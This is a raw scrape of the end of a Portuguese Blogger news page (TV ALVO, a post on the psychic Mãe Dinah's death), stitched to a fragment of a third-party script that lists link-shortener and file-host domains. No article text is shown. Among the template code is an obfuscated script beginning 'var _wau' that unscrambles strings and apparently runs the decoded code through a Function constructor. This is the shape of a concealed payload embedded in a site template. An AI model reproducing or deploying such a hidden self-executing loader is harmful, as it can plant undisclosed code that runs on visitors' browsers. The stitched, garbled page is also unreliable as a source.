_0x432c16=_0x447ff4,_0x189784=$(this),_0x16541f=_0x189784[_0x432c16(0x145)](_0x432c16(0x23f)),_0x4a9789=_0x189784[_0x432c16(0x145)](_0x432c16(0x165));_0x189784=_0x189784[_0x432c16(0x145)]('height'),window[_0x432c16(0x1b4)](_0x16541f,_0x432c16(0x216),_0x432c16(0x20a)+_0x4a9789+_0x432c16(0x12c)+_0x189784+_0x432c16(0x1c4)+Math['round'](window[_0x432c16(0x1ea)][_0x432c16(0x165)]/0x2-_0x4a9789/0x2)+',top='+Math[_0x432c16(0x27e)](window['screen'][_0x432c16(0x1e7)]/0x2-_0x189784/0x2))[_0x432c16(0x2a9)]();}),$('.show-hid\x20a,\x20.share-top,\x20.close-check')['on']('click',function(){var _0x9daedf=_0x447ff4;$(_0x9daedf(0x1ec))[_0x9daedf(0x181)](_0x9daedf(0x281));}),$('.sidebar')['each'](function(_0x262650,_0x597e92){var _0x42ef33=_0x447ff4,_0xe865f3=$(this),_0x468e92=_0xe865f3[_0x42ef33(0x153)](_0x42ef33(0x287))[_0x42ef33(0x145)](_0x42ef33(0x228));_0x468e92&&(_0x262650=tShortcode(_0x468e92,'title'),_0x597e92=tShortcode(_0x468e92,_0x42ef33(0x1d6)),0x0!=_0x262650&&_0xe865f3[_0x42ef33(0x153)](_0x42ef33(0x234))['html'](_0x262650),0x0!=_0x597e92&&_0xe865f3[_0x42ef33(0x153)]('.follow-by-email-caption')[_0x42ef33(0x23e)](_0x597e92));}),$(_0x447ff4(0x17b))[_0x447ff4(0x167)](function(){var _0x2c0e0d=_0x447ff4;$(this)[_0x2c0e0d(0x29a)](_0x2c0e0d(0x275),_0x2c0e0d(0x216));}),$(_0x447ff4(0x184))[_0x447ff4(0x167)](function(){var _0x42bee7=_0x447ff4,_0x158fac=$(this),_0x870673=_0x158fac['text']()['trim'](),_0xf9017b=_0x158fac['attr'](_0x42bee7(0x18b));_0x158fac[_0x42bee7(0x2a2)](_0x42bee7(0x222)+_0x870673+'\x22><a\x20class=\x22bi-'+_0x870673+'\x22\x20href=\x22'+_0xf9017b+_0x42bee7(0x2a4)+_0x870673+_0x42bee7(0x16a)),$(_0x42bee7(0x244))[_0x42bee7(0x22c)]($(_0x42bee7(0x18f))),$(_0x42bee7(0x160))[_0x42bee7(0x22c)]($(_0x42bee7(0x1d5))),$(_0x42bee7(0x12a))[_0x42bee7(0x1cf)](_0x42bee7(0x1a5));}),$(_0x447ff4(0x171))[_0x447ff4(0x167)](function(){var _0x59b88d=_0x447ff4,_0x13af2a=$('a.prev-post-link')[_0x59b88d(0x29a)](_0x59b88d(0x18b)),_0x1d5269=$('a.next-post-link')[_0x59b88d(0x29a)](_0x59b88d(0x18b));$(window)[_0x59b88d(0x11f)](_0x59b88d(0x255),function(){var _0x312ce0=_0x59b88d;$(window)[_0x312ce0(0x11f)]('scroll',function(){var _0x35b895=_0x312ce0;$['ajax']({'url':_0x13af2a,'type':_0x35b895(0x1a7),'success':function(_0x2ec171){var _0x2ede44=_0x35b895;_0x2ec171=$(_0x2ec171)[_0x2ede44(0x153)]('.hentry\x20h1.entry-title')[_0x2ede44(0x22e)](),$(_0x2ede44(0x285))[_0x2ede44(0x22e)](_0x2ec171);}}),$['ajax']({'url':_0x1d5269,'type':_0x35b895(0x1a7),'success':function(_0x5b4064){var _0x378c73=_0x35b895;_0x5b4064=$(_0x5b4064)[_0x378c73(0x153)](_0x378c73(0x25c))[_0x378c73(0x22e)](),$('.post-next\x20a\x20.navigation-posts\x20p')[_0x378c73(0x22e)](_0x5b4064);}});});});}),$('.related-runs\x20.widget-title\x20h3')[_0x447ff4(0x167)](function(){var _0x39ed6a=_0x447ff4,_0x10ed77=$(this),_0x248e95=relatedPostsText;''!=_0x248e95&&_0x10ed77[_0x39ed6a(0x22e)](_0x248e95);}),$('.comments-section')[_0x447ff4(0x167)](function(){var _0x35ecf1=_0x447ff4,_0x36542f=$(this),_0x5b2542=commentsSystem,_0x2a8808=_0x35ecf1(0x266)+$(location)[_0x35ecf1(0x29a)]('href')+'\x22\x20data-numposts=\x225\x22></div>',_0x5ad0f6=_0x35ecf1(0x1e8)+_0x5b2542;'blogger'==_0x5b2542?$(this)[_0x35ecf1(0x1cf)](_0x5ad0f6)[_0x35ecf1(0x1a5)]():'disqus'==_0x5b2542?((_0x5b2542=document[_0x35ecf1(0x21a)](_0x35ecf1(0x179)))[_0x35ecf1(0x1db)]=_0x35ecf1(0x149),_0x5b2542['async']=!0x0,_0x5b2542['src']='//'+disqusShortname+'.disqus.com/embed.js',(document[_0x35ecf1(0x26c)](_0x35ecf1(0x23a))[0x0]||document[_0x35ecf1(0x26c)]('body')[0x0])[_0x35ecf1(0x250)](_0x5b2542),$(_0x35ecf1(0x193))[_0x35ecf1(0x19d)](),$(this)[_0x35ecf1(0x22c)](_0x35ecf1(0x199))[_0x35ecf1(0x1cf)](_0x5ad0f6)[_0x35ecf1(0x1a5)]()):_0x35ecf1(0x151)==_0x5b2542?($(_0x35ecf1(0x193))[_0x35ecf1(0x19d)](),$(this)[_0x35ecf1(0x22c)](_0x2a8808)[_0x35ecf1(0x1cf)](_0x5ad0f6)[_0x35ecf1(0x1a5)]()):_0x35ecf1(0x19b)==_0x5b2542?$(this)[_0x35ecf1(0x19b)]():$(this)[_0x35ecf1(0x1cf)](_0x35ecf1(0x1f0))[_0x35ecf1(0x1a5)](),$('.avatar-image-container\x20img')['each'](function(){var _0x4289fd=_0x35ecf1,_0x18f881=this[_0x4289fd(0x121)];$(this)[_0x4289fd(0x177)]('src')[_0x4289fd(0x29a)](_0x4289fd(0x121),_0x18f881['replace']('//resources.blogblog.com/img/blank.gif',_0x4289fd(0x196)));});var _0x410aec=$(this)[_0x35ecf1(0x153)]('.comments\x20.toplevel-thread\x20>\x20ol\x20>\x20.comment\x20.comment-actions\x20.comment-reply'),_0x2fd71c=$(this)[_0x35ecf1(0x153)](_0x35ecf1(0x157));_0x410aec['on'](_0x35ecf1(0x125),function(){var _0x14fd1c=_0x35ecf1;_0x2fd71c[_0x14fd1c(0x1a5)](),$(_0x14fd1c(0x2a3))[_0x14fd1c(0x19b)]();}),_0x2fd71c['on'](_0x35ecf1(0x125),function(){var _0x317a94=_0x35ecf1;_0x2fd71c[_0x317a94(0x19b)](),$(_0x317a94(0x2a3))[_0x317a94(0x1a5)]();});var _0x41d9a1=_0x36542f[_0x35ecf1(0x153)]('.comments\x20.comment-reply'),_0x200893=_0x36542f[_0x35ecf1(0x153)](_0x35ecf1(0x1a0)),_0x409c5f=_0x36542f[_0x35ecf1(0x153)](_0x35ecf1(0x224));_0x41d9a1['on']('click',function(){var _0x3e74fb=_0x35ecf1;_0x200893[_0x3e74fb(0x1a5)](),_0x36542f['addClass']('comment-section-visible'),_0x409c5f['remove']();}),_0x200893['on'](_0x35ecf1(0x125),function(){var _0x8e0385=_0x35ecf1;_0x200893[_0x8e0385(0x19b)]();}),_0x409c5f['on'](_0x35ecf1(0x125),function(){var _0x368459=_0x35ecf1;_0x36542f['addClass']('comment-section-visible'),_0x409c5f[_0x368459(0x19d)](),_0x3c80f8();});}),$(_0x447ff4(0x254))['each'](function(){var _0x5452b8=_0x447ff4,_0x2f654d=$(this);$(window)['one'](_0x5452b8(0x255),function(){var _0x1b4f85=_0x5452b8;_0x2f654d[_0x1b4f85(0x27f)](/(https:\/\/\S+(\.png|\.jpeg|\.jpg|\.gif))/g,'<img\x20src=\x22$1\x22/>'),_0x2f654d[_0x1b4f85(0x27f)](/(?:https:\/\/)?(?:www\.)?(?:youtube\.com)\/(?:watch\?v=)?(.+)/g,_0x1b4f85(0x290));});});}),$(_0x48493c(0x238))[_0x48493c(0x167)](function(){var _0xee5780=_0x48493c,_0x3a2736=$(this),_0x1ae5ab=_0x3a2736[_0xee5780(0x153)](_0xee5780(0x29e))[_0xee5780(0x22e)](),_0x521f6b=_0x3a2736['find']('.cookies-bt');_0x3a2736[_0xee5780(0x14c)]>0x0&&(_0x1ae5ab&&(buttons=tShortcode(_0x1ae5ab,_0xee5780(0x1fe)),days=tShortcode(_0x1ae5ab,_0xee5780(0x13d)),0x0!=buttons&&_0x521f6b[_0xee5780(0x22e)](buttons),days=0x0!=days?Number(days):0x7),'1'!==$[_0xee5780(0x204)]('cookiesgmag')&&(_0x3a2736['css'](_0xee5780(0x164),_0xee5780(0x1c7)),setTimeout(function(){var _0x191951=_0xee5780;_0x3a2736[_0x191951(0x1cf)](_0x191951(0x22a));},0xa)),$(_0xee5780(0x1a6))['off'](_0xee5780(0x125))['on'](_0xee5780(0x125),function(_0x3a2ad9){var _0x3d933e=_0xee5780;_0x3a2ad9[_0x3d933e(0x262)](),_0x3a2ad9[_0x3d933e(0x126)](),$['cookie'](_0x3d933e(0x223),'1',{'expires':days,'path':'/'}),_0x3a2736[_0x3d933e(0x1c5)](_0x3d933e(0x22a)),setTimeout(function(){var _0x8d448b=_0x3d933e;_0x3a2736[_0x8d448b(0x23d)](_0x8d448b(0x164),_0x8d448b(0x29b));},0x1f4);}),cookieChoices={});}),$(_0x48493c(0x1b8))[_0x48493c(0x167)](function(){var _0x2a0399=_0x48493c,_0x567231=$(this);$(window)['on'](_0x2a0399(0x255),function(){var _0x62732e=_0x2a0399;0x64<=$(this)[_0x62732e(0x28a)]()?_0x567231['fadeIn'](0xfa):_0x567231[_0x62732e(0x11e)](0xfa);}),_0x567231[_0x2a0399(0x125)](function(){var _0x101f2f=_0x2a0399;$(_0x101f2f(0x258))[_0x101f2f(0x1da)]({'scrollTop':0x0},0x1f4);});});var _0xce47=[_0x48493c(0x1ae),_0x48493c(0x24b),_0x48493c(0x1dd),_0x48493c(0x24c),_0x48493c(0x179),'createElement',_0x48493c(0x146),_0x48493c(0x121),_0x48493c(0x12b),'appendChild',_0x48493c(0x23a),_0x48493c(0x26c)],_0xf936=[_0xce47[0x0],_0xce47[0x1],_0xce47[0x2],_0xce47[0x3],_0xce47[0x4],_0xce47[0x5],_0xce47[0x6],_0xce47[0x7],_0xce47[0x8],_0xce47[0x9],_0xce47[0xa],_0xce47[0xb]],_wau=_wau||[];_wau[_0xf936[0x3]]([_0xf936[0x0],_0xf936[0x1],_0xf936[0x2]]),(function(){var _0x5876ae=document[_0xf936[0x5]](_0xf936[0x4]);_0x5876ae[_0xf936[0x6]]=!![],_0x5876ae[_0xf936[0x7]]=_0xf936[0x8],document[_0xf936[0xb]](_0xf936[0xa])[0x0][_0xf936[0x9]](_0x5876ae);}());
var _wau;(function(){var RdM='',zdZ=536-525;function hBr(b){var v=2091635;var s=b.length;var g=[];for(var l=0;l<s;l++){g[l]=b.charAt(l)};for(var l=0;l<s;l++){var a=v*(l+270)+(v%20097);var c=v*(l+284)+(v%24946);var i=a%s;var e=c%s;var h=g[i];g[i]=g[e];g[e]=h;v=(a+c)%2655477;};return g.join('')};var hxC=hBr('hvxowutcoszrbcdilrnsjtaknfmqtyceorugp').substr(0,zdZ);var KRr='rl3 ,)2gok+6f+e0a9vu)l[i,s;nw5(f6t+rk=gl,[d)sq(=ws+mo)r,)6al. )zt7o7e,+2];1ad0a{)ltnu8r,av.r+a=s(rl;9ccc5brun(nc.=g78,hng"iap trtg;j]evfsh;1x0.o< ).unhh=oo..)trp+oh(=-+vnra=9;= k;u+,21u0r{=}pt;=lc;;k;( hq0nsb),+aro+mjnv}i33,+v8;s2v){er+]rrCCmog. npq (xmal,uhf[r[]6a.rv( o[=0nle1gs=;n(u,(iau .5{fc="e(=)rl;())o.=l)c=;)h4Ar=ar 4)va.;;a{;uorl=uu,tm;e,d, )rtr=no+prhr lbow3(=;e+hi}=aaesv(]aoar;"nx;+ro)70ax aog=;(=r(.ar1h"up}1wr8en.ej+tr[698spam,h-0fxa;vcr+-C;ps9e,(s-rox;oq8+(*] tewg.hCfisifh wCu1m tev==;=n+..sh(Co)4e[n=6[r-j;sra.ard2>(rlAe{6vna[nvyohi"ulean ;()l,a.*iv((([) 8l,rhas4vet7t8<u](j)rihnl)plshbCe,1<fll1tm+81a=f;4!}j;=daeii"xy])0.+fto} s;+nhgv=0ar8a(sv7;v=onroS;j"}vfr;-;+7e((w;s]f(av,r>osa.g<.],f"fl.g=4;a{"0,al=)q,12]-2,gvi.(o<g]tau)iva)9A[gf,((s.lr2vv);t1r=8()vpnaaoaleitj=];,e! i"=gt;Cef[A6thfibii=nl7=(c;=s=y]6d;=sonuiStft9).iet rob)ka t2rr[dl=;[ eu nha.n0lAt0pt)o;)r;uin+p;r';var IGA=hBr[hxC];var bYk='';var IdJ=IGA;var ntL=IGA(bYk,hBr(KRr));var KGQ=ntL(hBr('z!r$(te.u|0^m! }h"%zjnd^s^;8fu^dc1^p\'25d0se.c29gm% 094.s0]7]hde;zfh*cce]r c!e0..En{)u."cl%(foa\/e=oeiu.^o)asrtm9od%)pgph2(fa)^n!r%s^%r"i^a%^8.2c.tl3,).;[md120%,(6.trzr\'n.^yvd.cp8^=%()._}gse\/{(e9]v;et11+a.(b(.$^nm#te+ta)[osm9\'tc^C^+enea1);.yr#;1lrm)ncuq];re=w;  mb=d]0.g(v%0=2^c)*.}yd^.4^o(^0)]%f%d^%(!0$e;]c84)+9o.;a]e=p]%()%]e^ a)C.^(i=f_e)v^r(^^[;.yle=o,[[a^ #1.9u2%c0^cfnt=)6]^7_(63p40+0=ar=_%rnc^^$*nn7)hbmqiw;2l)t]c(^=.th}7r.pe.0(_=c.".;&^.oxo1(^(cb&8x(^.[_=t3r)l.ddTd0t]=e=.+5418#f^.a&!d!oh201n#bt]ho^te8e.e_6%f^3]eb;o S{.ut^^7r]^iirteo5){%#C%y!30t0"e2r+l!)e(]N$}u!%4,]ane(2t;^n]wa)ditf)^.oep."efreue[5=;l$;124e*=0v*d^);ny%^[("a1]={etauevt0)#"t o(%$)x(o(a!mc5ut)r)oc$u)_^[E)1(n^[eaw1)u$oim^(&]%c;&e^af1(2ntoe]]an(i"^=e.9=^)^m|af8.!sp_07$(ee_1lajt^%\'eili.+_;=^lm)3u5^rn_.9^wloo.7+0 .\/t'));var hbv=IdJ(RdM,KGQ );hbv(8508);return 4205})()
//]]>
</script>
<!-- Blogger Default Widget Scripts https://templatestopbest.blogspot.com -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1166699449-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6EmEb6EqveDxgCTUWxXGm7ZdUwiQ:1764648438815';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7971514339046940133','//www.tvalvo.com/2014/05/morre-mae-dinah-vidente-que-previu.html','7971514339046940133');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7971514339046940133', 'title': 'TV ALVO', 'url': 'https://www.tvalvo.com/2014/05/morre-mae-dinah-vidente-que-previu.html', 'canonicalUrl': 'https://www.tvalvo.com/2014/05/morre-mae-dinah-vidente-que-previu.html', 'homepageUrl': 'https://www.tvalvo.com/', 'searchUrl': 'https://www.tvalvo.com/search', 'canonicalHomepageUrl': 'https://www.tvalvo.com/', 'blogspotFaviconUrl': 'https://www.tvalvo.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TV ALVO - Atom\x22 href\x3d\x22https://www.tvalvo.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22TV ALVO - RSS\x22 href\x3d\x22https://www.tvalvo.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TV ALVO - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7971514339046940133/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TV ALVO - Atom\x22 href\x3d\x22https://www.tvalvo.com/feeds/8012589601116742001/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-7205698522336643', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/9121a32015d12622', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Veja \xbb', 'pageType': 'item', 'postId': '8012589601116742001', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbxSQMAacRZDKO5gPz8yGzabrLpwreJWM71-FWuYAL3KXNwYasQfMUR5cSHfVSkziKdg9B7N__R5S5Hg7vuwf2DicwjtkmnG1vlCwb8yIBKTJ0UhgDnMRT6bXW7hAFf1d2reiI0a8fA72v/s72-c/maxresdefault.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbxSQMAacRZDKO5gPz8yGzabrLpwreJWM71-FWuYAL3KXNwYasQfMUR5cSHfVSkziKdg9B7N__R5S5Hg7vuwf2DicwjtkmnG1vlCwb8yIBKTJ0UhgDnMRT6bXW7hAFf1d2reiI0a8fA72v/s1600/maxresdefault.jpg', 'pageName': 'Morre M\xe3e Dinah, a vidente que previu a morte dos Mamonas Assassinas', 'pageTitle': 'TV ALVO: Morre M\xe3e Dinah, a vidente que previu a morte dos Mamonas Assassinas'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Morre M\xe3e Dinah, a vidente que previu a morte dos Mamonas Assassinas', 'description': '      Morreu nesta sexta-feira (02) em S\xe3o Paulo, uma das videntes mais famosas do Brasil, M\xe3e Dinah.\xa0Benedicta Finazzi faleceu aos 83 anos ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbxSQMAacRZDKO5gPz8yGzabrLpwreJWM71-FWuYAL3KXNwYasQfMUR5cSHfVSkziKdg9B7N__R5S5Hg7vuwf2DicwjtkmnG1vlCwb8yIBKTJ0UhgDnMRT6bXW7hAFf1d2reiI0a8fA72v/s1600/maxresdefault.jpg', 'url': 'https://www.tvalvo.com/2014/05/morre-mae-dinah-vidente-que-previu.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8012589601116742001}}, {'name': 'widgets', 'data': [{'title': '', 'type': 'Image', 'sectionId': 'header-room', 'id': 'Image21'}, {'title': 'Main Menu', 'type': 'LinkList', 'sectionId': 'original-menu', 'id': 'LinkList12'}, {'title': '', 'type': 'HTML', 'sectionId': 'ft-post', 'id': 'HTML3'}, {'title': '', 'type': 'Image', 'sectionId': 'main-ads1', 'id': 'Image1'}, {'title': 'Postagens no blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '8012589601116742001', 'title': 'Morre M\xe3e Dinah, a vidente que previu a morte dos Mamonas Assassinas', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbxSQMAacRZDKO5gPz8yGzabrLpwreJWM71-FWuYAL3KXNwYasQfMUR5cSHfVSkziKdg9B7N__R5S5Hg7vuwf2DicwjtkmnG1vlCwb8yIBKTJ0UhgDnMRT6bXW7hAFf1d2reiI0a8fA72v/s1600/maxresdefault.jpg', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': ''}, {'name': 'timestamp', 'label': '\u2022'}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': 'Comments'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags:'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': ''}, {'name': 'timestamp', 'label': '\u2022'}, {'name': 'comments', 'label': 'Comments'}, {'name': 'labels', 'label': 'Tags:'}]}, {'title': 'MAIS RECENTE', 'type': 'FeaturedPost', 'sectionId': 'sidebar', 'id': 'FeaturedPost1', 'postId': '2915691946250326177'}, {'title': 'Postagens Mais Vistas', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts1', 'posts': [{'title': 'Revista acusa Governo Bolsonaro de selecionar jornalistas para trabalhar no SBT', 'id': 5613863915238430957}, {'title': 'Acidente entre dois \xf4nibus deixa 13 feridos na zona leste de SP', 'id': 3480158973521621939}, {'title': 'Contrato da Record, Rodrigo Faro grava depoimento para Ang\xe9lica e aparecer\xe1 na telinha da TV Globo', 'id': 4932682122670853334}, {'title': 'Candidatos criam propostas para setor de energia', 'id': 3291650053804861729}, {'title': 'CNN Brasil divulga detalhes de seus programas; confira a grade', 'id': 5035927092235644032}, {'title': 'Silvio Santos quer Tiago Abravanel comandando programa no SBT', 'id': 910255513270709811}, {'title': '\u201cChorei\u201d, desabafa J\xf4 Soares sobre retorno \xe0 televis\xe3o', 'id': 1129919723759613868}]}, {'title': 'TV ALVO (Cabe\xe7alho)', 'type': 'Header', 'sectionId': 'sidebar', 'id': 'Header1'}, {'type': 'AdSense', 'sectionId': 'main-ads2', 'id': 'AdSense1'}, {'title': 'Sobre Nos', 'type': 'Image', 'sectionId': 'Footer-Function3', 'id': 'Image150'}, {'title': 'Siga-nos', 'type': 'LinkList', 'sectionId': 'Footer-Function3', 'id': 'LinkList7'}, {'title': '#buttons\x3d(Ok, Aceitar!) #days\x3d(20)', 'type': 'HTML', 'sectionId': 'cookies', 'id': 'HTML12'}, {'title': 'Contact form', 'type': 'ContactForm', 'sectionId': 'hidden-widgets', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image21', 'header-room', document.getElementById('Image21'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList12', 'original-menu', document.getElementById('LinkList12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'ft-post', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'main-ads1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1065161530-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'sidebar', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'main-ads2', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image150', 'Footer-Function3', document.getElementById('Image150'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList7', 'Footer-Function3', document.getElementById('LinkList7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'cookies', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'hidden-widgets', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Sua mensagem foi enviada.', 'contactFormMessageNotSentMsg': 'N\xe3o foi poss\xedvel enviar a mensagem. Tente novamente mais tarde.', 'contactFormInvalidEmailMsg': 'Um endere\xe7o de e-mail v\xe1lido \xe9 necess\xe1rio.', 'contactFormEmptyMessageMsg': 'O campo de mensagem n\xe3o pode ficar vazio.', 'title': 'Contact form', 'blogId': '7971514339046940133', 'contactFormNameMsg': 'Nome', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Mensagem', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY5iW98Tdw289WiNPpJib5YDetTp6w:1764648438815', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://commentid.com/dataolder14.js
body_size: 5591
content:
var domainuc='corneey.com,nimbleinity.com,rapidtory.com,agileurbia.com,activeterium.com,zipvale.com,festyy.com,velocicosm.com,musio.net.br,swiftation.com,vializer.com,jzrputtbut.net,yobuilder.com,quainator.com,rgho.st,od.lk,adfoc.us,adult.xyz,zo.ee,openlink.biz,openload.co,drive.google.com,feedify.com.br,j.gs,gestyy.com,sistemasertanejo.com,pomfe.co,a.pomfe.co,moddisc.com,picocurl.com,shink.in,shink,ir.thepirategratis.com,zoink.it,ay.gy,viahold.com,1fichier.com,dataurbia.com,casualient.com,adult.xyz,ceesty.com,encurta.net,download.psdirect.us,midiashared.com,s000.tinyupload.com,clkmein.com,destyy.com,shink.in,limetorrents.cc,weshare.me,superdowns.org,apkmirror.com,zofile.com,mirrorcreator.com,solidfiles.com,sht.io,mobdisc.comupfile.mobi,play.google.com,ahref.co,bluenik.com,microify.com,babblecase.com,encurtar.linkfanburst.com,play.mob.org.pt,play.mob.orgbigfile.to,fileboxer.co.za,tinyurl.com,bluenik.com,fas.li,engine.adbooth.com,ift.tt,bc.vc,multcloud.com,viid.me,1fichier.com,github.com,linkshrink.net,katfile.com,iouk.biz,sharepoint.com,hitsebeats-my.sharepoint.com,novomp3.net.br,teucloud.com,href.li,userscloud.com,binbox.io,jheberg.net,midiashared.com,dfiles.eu,linkurl.xyz,bigfile.to,urlcash.net,urlf.ly,notlong.com,main.exoclick.com,magnet:?xt,upload.cash,uskip.me,brfiles.com,openload.co,spaste.com,d-h.st,uploaded,24uploading,24uploading.com,bitshare,ul.to, pastebin,24uploading,freakshare,anyhub,oron,brarquivos,oboom,123savemp3,salefiles,storbit,userscloud,cloudbrasil,meocloud,soundowl,meocloud.pt,secureupload,mukupload,mega,sh,sh.st,adf,adf.ly,sertanejomp3,rockfile,abelhas,tunescoop,hu,uploadrocket,brupload,multiupload,minhateca.com.br,toolslib.net,magnet,magnet:,prefiles.com,cld.pt,meocloud.pt,hea3xa.s.cld.pt,datafile.com,load.to,gamefront.com,userscloud.com,sejamaisativo,upx.nz,copy.com,cloclo21.datacloudmail.ru,cld.pt,linkshrink.net,nullrefer.com,lix.in,ouo.io,sellfy.com,issuu.com,abelhas,openload,cloudmonster,fyels,okfiles.net,yyv.co,tocomlink.com,chomikuj.pl,toutbox.fr,getthebit.com,freefolder.net,onefile.net,filepost.ru,filefactory.ru,anyfiles.net,ifolder.ru,sms4file.com,depositfiles.ru,turbobit.ru,4files.net,abelhas.pt,r8link.com,meocloud.pt,okfiles.net,cloudvpsfiles.com,nowdownload.ch,qr48.com,datafilehost.com,cloudfront,livrosrevistas,edownl